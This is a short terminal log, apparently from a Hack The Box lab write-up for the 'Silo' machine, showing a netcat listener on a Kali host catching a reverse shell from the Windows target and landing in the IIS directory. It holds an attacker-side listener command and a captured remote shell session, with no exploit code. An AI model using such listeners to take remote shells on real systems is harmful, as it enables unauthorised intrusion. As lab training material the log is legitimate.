 kali@kali:~/htb/boxes/silo/10.10.10.82$ nc -lvnp 1234
listening on [any] 1234 ...
id
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.82] 49166
Spawn Shell...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>id
'id' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>